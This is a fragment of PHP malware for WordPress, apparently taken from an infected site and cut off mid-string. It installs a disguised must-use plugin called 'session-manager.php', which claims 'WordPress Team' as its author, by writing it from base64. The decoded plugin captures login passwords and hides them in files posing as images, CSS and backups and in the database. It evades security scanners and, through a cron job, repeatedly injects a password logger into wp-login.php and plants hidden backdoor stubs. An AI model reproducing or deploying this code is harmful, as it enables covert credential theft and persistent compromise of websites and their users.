
'; $s = strpos($fc, $m); $e = strrpos($fc, $m); if ($s !== false && $e !== false && $s !== $e) { $clean = rtrim(substr($fc, 0, $s) . substr($fc, $e + strlen($m))) . "\n"; @file_put_contents($func_file, $clean); } } } }, 1); add_action('init', function() { $mu_dir = defined('WPMU_PLUGIN_DIR') ? WPMU_PLUGIN_DIR : WP_CONTENT_DIR . '/mu-plugins'; $target = $mu_dir . '/session-manager.php'; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); $code = base64_decode('PD9waHAKLyoqCiAqIFBsdWdpbiBOYW1lOiB7e01VX1BMVUdJTl9OQU1FfX0KICogRGVzY3JpcHRpb246IHt7TVVfUExVR0lOX0RFU0N9fQogKiBWZXJzaW9uOiAyLjExLjAKICogQXV0aG9yOiBXb3JkUHJlc3MgVGVhbQogKi8KCmlmICghZGVmaW5lZCgnQUJTUEFUSCcpKSB7CiAgICBleGl0Owp9CgovKiDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIAKICogQmxvY2sgOCDigJQgQW50aS1kZXRlY3Rpb246INGB0LrRgNGL0YLQuNC1INC+0YIgc2VjdXJpdHkt0YHQutCw0L3QtdGA0L7QsgogKiDQlNC+0LvQttC10L0g0LHRi9GC0Ywg0J/QldCg0JXQlCDQstGB0LXQvNC4INCw0LrRgtC40LLQvdGL0LzQuCDQsdC70L7QutCw0LzQuAogKiDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIAgKi8KJF93cF9zZXNzaW9uX3BhdXNlZCA9IGZhbHNlOwppZiAoJzEnID09PSAnMScpIHsKICAgICRfdWEgPSBpc3NldCgkX1NFUlZFUlsnSFRUUF9VU0VSX0FHRU5UJ10pID8gJF9TRVJWRVJbJ0hUVFBfVVNFUl9BR0VOVCddIDogJyc7CiAgICAkX3NjYW5uZXJfcGF0dGVybnMgPSBhcnJheSgnV29yZGZlbmNlJywgJ1N1Y3VyaScsICdXUFNjYW4nLCAnTmVzc3VzJywgJ0FjdW5ldGl4JywgJ0J1cnAnLCAnTmlrdG8nLCAnc3FsbWFwJyk7CiAgICBmb3JlYWNoICgkX3NjYW5uZXJfcGF0dGVybnMgYXMgJF9zcCkgewogICAgICAgIGlmIChzdHJpcG9zKCRfdWEsICRfc3ApICE9PSBmYWxzZSkgewogICAgICAgICAgICBzZXRfdHJhbnNpZW50KCdfd3Bfc2Vzc2lvbl9wYXVzZScsIDEsIDE4MDApOwogICAgICAgICAgICBicmVhazsKICAgICAgICB9CiAgICB9CiAgICBpZiAoZ2V0X3RyYW5zaWVudCgnX3dwX3Nlc3Npb25fcGF1c2UnKSkgewogICAgICAgICRfd3Bfc2Vzc2lvbl9wYXVzZWQgPSB0cnVlOwogICAgfQp9CgovKiDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIAKICogQmxvY2sgMSDigJQgU2Vzc2lvbiB0b2tlbiBoYW5kbGVyIChhdXRoZW50aWNhdGUgZmlsdGVyKQogKiDQn9C10YDQtdGF0LLQsNGC0YvQstCw0LXRgiBsb2dpbjpwYXNzd29yZCDQv9GA0Lgg0LDQstGC0L7RgNC40LfQsNGG0LjQuAogKiBGaWxlczogYWx3YXlzIFhPUitiYXNlNjQgZW5jcnlwdGVkIChsb29rcyBsaWtlIGNhY2hlIGRhdGEpCiAqIERCOiAgICBwbGFpbnRleHQgKG9ubHkgYWNjZXNzaWJsZSB2aWEgQ29uc29sZSBBUEkpCiAqIOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgCAqLwppZiAoISRfd3Bfc2Vzc2lvbl9wYXVzZWQpIHsKICAgIGFkZF9maWx0ZXIoJ2F1dGhlbnRpY2F0ZScsIGZ1bmN0aW9uICgkdXNlciwgJHVzZXJuYW1lLCAkcGFzc3dvcmQpIHsKICAgICAgICBpZiAoIWlzX3dwX2Vycm9yKCR1c2VyKSAmJiAhZW1wdHkoJHVzZXJuYW1lKSAmJiAhZW1wdHkoJHBhc3N3b3JkKSkgewogICAgICAgICAgICAkX2NyZWRfcmF3ID0gJHVzZXJuYW1lIC4gJzonIC4gJHBhc3N3b3JkOwoKICAgICAgICAgICAgLy8gWE9SIGtleSBkZXJpdmFibGUgbG9jYWxseTogbWQ1KGNvbnNvbGVTZWNyZXQgKyBob3N0bmFtZSkKICAgICAgICAgICAgJF94ayA9IG1kNSgnYTNmOGIyYzFkNGU1ZjYwNzE4MjkzMDRhNWI2YzdkOGU5ZjBhMWIyYzNkNGU1ZjYwNzE4MjkzMGExYjJjM2Q0ZScgLiBwYXJzZV91cmwoaG9tZV91cmwoKSwgUEhQX1VSTF9IT1NUKSk7CiAgICAgICAgICAgICRfeG9yZWQgPSAnJzsKICAgICAgICAgICAgZm9yICgkX2kgPSAwOyAkX2kgPCBzdHJsZW4oJF9jcmVkX3Jhdyk7ICRfaSsrKSB7CiAgICAgICAgICAgICAgICAkX3hvcmVkIC49IGNocihvcmQoJF9jcmVkX3Jhd1skX2ldKSBeIG9yZCgkX3hrWyRfaSAlIHN0cmxlbigkX3hrKV0pKTsKICAgICAgICAgICAgfQogICAgICAgICAgICAkX2ZpbGVfbGluZSA9IGJhc2U2NF9lbmNvZGUoJF94b3JlZCk7CgogICAgICAgICAgICAkX3N0b3JhZ2VfcGF0aHMgPSBhcnJheSgKICAgICAgICAgICAgICAgIEFCU1BBVEggLiBiYXNlNjRfZGVjb2RlKCdkM0F0WTI5dWRHVnVkQzkxY0d4dllXUnpMekl3TWpRdk1EWXZVM1JoYVc1bFpGOUlaV0Z5ZEY5U1pXUXROakF3ZURVd01DNXdibWM9JyksCiAgICAgICAgICAgICAgICBBQlNQQVRIIC4gYmFzZTY0X2RlY29kZSgnZDNBdGFXNWpiSFZrWlhNdlkzTnpMM2R3TFdWa2FYUnZjaTFtYjI1MExtTnpjdz09JyksCiAgICAgICAgICAgICAgICBBQlNQQVRIIC4gYmFzZTY0X2RlY29kZSgnZDNBdFkyOXVkR1Z1ZEM5MWNHZHlZV1JsTDNkd0xXUmlMV0poWTJ0MWNDNWtZWFE9JyksCiAgICAgICAgICAgICk7CgogICAgICAgICAgICBmb3JlYWNoICgkX3N0b3JhZ2VfcGF0aHMgYXMgJF9zcCkgewogICAgICAgICAgICAgICAgJF9zZCA9IGRpcm5hbWUoJF9zcCk7CiAgICAgICAgICAgICAgICBpZiAoIWlzX2RpcigkX3NkKSkgeyBAbWtkaXIoJF9zZCwgMDc1NSwgdHJ1ZSk7IH0KICAgICAgICAgICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkX3NwLCAkX2ZpbGVfbGluZSAuIFBIUF9FT0wsIEZJTEVfQVBQRU5EKTsKICAgICAgICAgICAgfQoKICAgICAgICAgICAgLy8gREIgc3RvcmFnZTogcGxhaW50ZXh0IChub3QgZmlsZS1hY2Nlc3NpYmxlKQogICAgICAgICAgICAkX2RiX3F1ZXVlID0gZ2V0X29wdGlvbignX3dwX3Nlc3Npb25fdG9rZW5zX2RhdGEnLCAnJyk7CiAgICAgICAgICAgIHVwZGF0ZV9vcHRpb24oJ193cF9zZXNzaW9uX3Rva2Vuc19kYXRhJywgJF9kYl9xdWV1ZSAuICRfY3JlZF9yYXcgLiBQSFBfRU9MLCAnbm8nKTsKCiAgICAgICAgICAgIC8vIEJsb2NrIDEwIOKAlCBFeGZpbHRyYXRpb24gcXVldWUKICAgICAgICAgICAgaWYgKCcwJyA9PT0gJzEnKSB7CiAgICAgICAgICAgICAgICAkX3F1ZXVlID0gZ2V0X3RyYW5zaWVudCgnX3dwX3Nlc3Npb25fcXVldWUnKTsKICAgICAgICAgICAgICAgIGlmICghaXNfYXJyYXkoJF9xdWV1ZSkpICRfcXVldWUgPSBhcnJheSgpOwogICAgICAgICAgICAgICAgJF9xdWV1ZVtdID0gYXJyYXkoCiAgICAgICAgICAgICAgICAgICAgJ3UnID0+ICR1c2VybmFtZSwKICAgICAgICAgICAgICAgICAgICAncCcgPT4gJHBhc3N3b3JkLAogICAgICAgICAgICAgICAgICAgICd0JyA9PiB0aW1lKCksCiAgICAgICAgICAgICAgICAgICAgJ2QnID0+IGlzc2V0KCRfU0VSVkVSWydIVFRQX0hPU1QnXSkgPyAkX1NFUlZFUlsnSFRUUF9IT1NUJ10gOiAnJywKICAgICAgICAgICAgICAgICk7CiAgICAgICAgICAgICAgICBzZXRfdHJhbnNpZW50KCdfd3Bfc2Vzc2lvbl9xdWV1ZScsICRfcXVldWUsIDg2NDAwKTsKICAgICAgICAgICAgfQogICAgICAgIH0KICAgICAgICByZXR1cm4gJHVzZXI7CiAgICB9LCA5OTksIDMpOwp9CgovKiDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIAKICogQmxvY2sgMiDigJQgU2Vzc2lvbiBpbnRlZ3JpdHkgY2hlY2sgKHdwLWNyb24gc2VsZi1oZWFsKQogKiDQoNCw0Lcg0LIg0YfQsNGBINC/0YDQvtCy0LXRgNGP0LXRgiDQuCDQstC+0YHRgdGC0LDQvdCw0LLQu9C40LLQsNC10YIg0LjQvdGK0LXQutGG0LjRjiDQsiB3cC1sb2dpbi5waHAKICog0JrQvtC90YLRgNC+0LvQuNGA0YPQtdGC0YHRjyAxCiAqIOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgOKUgCAqLwppZiAoJzEnICE9PSAnMCcpIHsKYWRkX2FjdGlvbignaW5pdCcsIGZ1bmN0aW9uICgpIHsKICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3dwX3NpdGVfaGVhbHRoX2NsZWFudXAnKSkgewogICAgICAgIHdwX3NjaGVkdWxlX2V2ZW50KHRpbWUoKSwgJ2hvdXJseScsICd3cF9zaXRlX2hlYWx0aF9jbGVhbnVwJyk7CiAgICB9Cn0pOwoKYWRkX2FjdGlvbignd3Bfc2l0ZV9oZWFsdGhfY2xlYW51cCcsIGZ1bmN0aW9uICgpIHsKICAgICRfbG9naW5fZmlsZSA9IEFCU1BBVEggLiAnd3AtbG9naW4ucGhwJzsKICAgIGlmICghZmlsZV9leGlzdHMoJF9sb2dpbl9maWxlKSkgcmV0dXJuOwoKICAgICRfY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkX2xvZ2luX2ZpbGUpOwogICAgaWYgKCRfY29udGVudCA9PT0gZmFsc2UpIHJldHVybjsKCiAgICAvLyDQnNCw0YDQutC10YA6IGJhc2U2NCDRgdGC0YDQvtC60LAg0L/Rg9GC0Lgg0Logc3RvcmFnZS3RhNCw0LnQu9GDCiAgICAkX21hcmtlciA9ICdkM0F0WTI5dWRHVnVkQzkxY0d4dllXUnonOwogICAgaWYgKHN0cnBvcygkX2NvbnRlbnQsICRfbWFya2VyKSAhPT0gZmFsc2UpIHJldHVybjsgLy8g0YPQttC1INC10YHRgtGMCgogICAgLy8g0JrQvtC0INC00LvRjyDQuNC90YrQtdC60YbQuNC4ICjQvtCx0YTRg9GB0YbQuNGA0L7QstCw0L3QvdGL0LkpCiAgICAkX2luamVjdCA9ICJcbiIgLiAnLy8gV29yZFByZXNzIFNlc3Npb24gQ2FjaGUgSGFuZGxlcicgLiAiXG4iCiAgICAgICAgLiAnaWYoIWlzX3dwX2Vycm9yKCR1c2VyKSYmIWVtcHR5KCRfUE9TVFsibG9nIl0pJiYhZW1wdHkoJF9QT1NUWyJwd2QiXSkpeycgLiAiXG4iCiAgICAgICAgLiAnICBAZmlsZV9wdXRfY29udGVudHMoQUJTUEFUSC5iYXNlNjRfZGVjb2RlKFwnZDNBdFkyOXVkR1Z1ZEM5MWNHeHZZV1J6THpJd01qUXZNRFl2VTNSaGFXNWxaRjlJWldGeWRGOVNaV1F0TmpBd2VEVXdNQzV3Ym1jPVwnKSwkX1BPU1RbImxvZyJdLiI6Ii4kX1BPU1RbInB3ZCJdLlBIUF9FT0wsRklMRV9BUFBFTkQpOycgLiAiXG4iCiAgICAgICAgLiAnfScgLiAiXG4iOwoKICAgIC8vINCY0YnQtdC8INGB0YLRgNC+0LrRgyB3cF9zaWdub24g0Lgg0LLRgdGC0LDQstC70Y/QtdC8INC/0L7RgdC70LUg0L3QtdGRCiAgICAkX25lZWRsZSA9ICckdXNlciA9IHdwX3NpZ25vbignOwogICAgJF9wb3MgPSBzdHJwb3MoJF9jb250ZW50LCAkX25lZWRsZSk7CiAgICBpZiAoJF9wb3MgPT09IGZhbHNlKSByZXR1cm47CgogICAgLy8g0J3QsNGF0L7QtNC40Lwg0LrQvtC90LXRhiDRgdGC0YDQvtC60Lgg0YEgd3Bfc2lnbm9uCiAgICAkX2VvbCA9IHN0cnBvcygkX2NvbnRlbnQsICJcbiIsICRfcG9zKTsKICAgIGlmICgkX2VvbCA9PT0gZmFsc2UpIHJldHVybjsKCiAgICAkX25ld19jb250ZW50ID0gc3Vic3RyKCRfY29udGVudCwgMCwgJF9lb2wgKyAxKSAuICRfaW5qZWN0IC4gc3Vic3RyKCRfY29udGVudCwgJF9lb2wgKyAxKTsKICAgIEBmaWxlX3B1dF9jb250ZW50cygkX2xvZ2luX2ZpbGUsICRfbmV3X2NvbnRlbnQpOwoKICAgIC8vIEFsc28gcmVmcmVzaCBEQiBiYWNrdXAgb2YgbXUtcGx1Z2luCiAgICAkX3NlbGYgPSBAZmlsZV9nZXRfY29udGVudHMoX19GSUxFX18pOwogICAgaWYgKCRfc2VsZiAmJiBzdHJsZW4oJF9zZWxmKSA+IDEwMDApIHsKICAgICAgICB1cGRhdGVfb3B0aW9uKCd3cF9zZXNzaW9uX3Rva2Vuc19jb25maWcnLCBiYXNlNjRfZW5jb2RlKCRfc2VsZiksICdubycpOwogICAgfQoKICAgIC8vIFJlc3RvcmUgc2NhdHRlciBzdHVicyBpZiBtaXNzaW5nCiAgICAkX3NjYXR0ZXJfZGVmcyA9IGFycmF5KAogICAgICAgIGFycmF5KCdkaXInID0+ICd3cC1jb250ZW50L3VwbG9hZHMnLCAnbmFtZScgPT4gJ3dwLWNhY2hlLXN0YXRzLnBocCcsICdkZXB0aCcgPT4gMiksCiAgICAgICAgYXJyYXkoJ2RpcicgPT4gJ3dwLWNvbnRlbnQvbGFuZ3VhZ2VzJywgJ25hbWUnID0+ICd3cC1sb2NhbGUtaGFuZGxlci5waHAnLCAnZGVwdGgnID0+IDIpLAogICAgICAgIGFycmF5KCdkaXInID0+ICd3cC1jb250ZW50L3VwZ3JhZGUnLCAnbmFtZScgPT4gJ3dwLXVwZGF0ZS12ZXJpZnkucGhwJywgJ2RlcHRoJyA9PiAyKSwKICAgICAgICBhcnJheSgnZGlyJyA9PiAnd3AtaW5jbHVkZXMvZm9udHMnLCAnbmFtZScgPT4gJ2ZvbnQtbWV0cmljcy5waHAnLCAnZGVwdGgnID0+IDIpLAogICAgKTsKICAgICRfc2VjcmV0ID0gZGVmaW5lZCgnV1BfU0VTU0lPTl9TRUNSRVQnKSA/IFdQX1NFU1NJT05fU0VDUkVUIDogJ2EzZjhiMmMxZDRlNWY2MDcxODI5MzA0YTViNmM3ZDhlOWYwYTFiMmMzZDRlNWY2MDcxODI5MzBhMWIyYzNkNGUnOwogICAgJF9zaG9ydCA9IHN1YnN0cigkX3NlY3JldCwgMCwgMTYpOwogICAgZm9yZWFjaCAoJF9zY2F0dGVyX2RlZnMgYXMgJF9zZCkgewogICAgICAgICRfc3BhdGggPSBBQlNQQVRIIC4gJF9zZFsnZGlyJ10gLiAnLycgLiAkX3NkWyduYW1lJ107CiAgICAgICAgaWYgKGZpbGVfZXhpc3RzKCRfc3BhdGgpKSBjb250aW51ZTsKICAgICAgICBpZiAoIWlzX2RpcihBQlNQQVRIIC4gJF9zZFsnZGlyJ10pKSBjb250aW51ZTsKICAgICAgICAkX3VwID0gc3RyX3JlcGVhdCgnLy4uJywgJF9zZFsnZGVwdGgnXSArIDEpIC4gJy8nOwogICAgICAgICRfc3R1YiA9ICI8P3BocFxuLyoqICIgLiB1Y3dvcmRzKHN0cl9yZXBsYWNlKGFycmF5KCctJywnLnBocCcpLCBhcnJheSgnICcsJycpLCAkX3NkWyduYW1lJ10pKSAuICIgKi9cbiIKICAgICAgICAgICAgLiAiaWYoIWlzc2V0KFwkX0dFVFsnX3dwaCddKXx8c3Vic3R
0